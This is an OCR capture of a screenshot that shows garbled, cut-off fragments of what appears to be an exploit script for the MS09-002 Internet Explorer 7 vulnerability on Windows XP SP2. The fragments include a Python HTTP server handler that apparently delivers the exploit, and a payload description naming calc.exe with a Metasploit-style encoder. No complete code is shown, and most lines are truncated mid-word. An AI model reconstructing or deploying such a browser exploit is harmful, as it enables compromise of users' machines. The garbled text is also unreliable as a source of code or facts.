
ied@gmail.com)
tr0ke in the wild for MS09-002
er 7.0.5730.11 on Windows XP SP2
[port]
ver
,
 BaseHTTPRequestHandler

stHandler
)
:
ocess CMD=calc.exe Size=164 Encoder=PexFnstenvSub 